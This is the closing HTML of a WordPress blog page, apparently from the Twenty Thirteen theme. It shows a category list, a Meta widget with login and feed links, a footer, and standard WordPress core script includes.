	<li class="cat-item cat-item-1"><a href="https://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="https://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="https://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://tunemewhat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
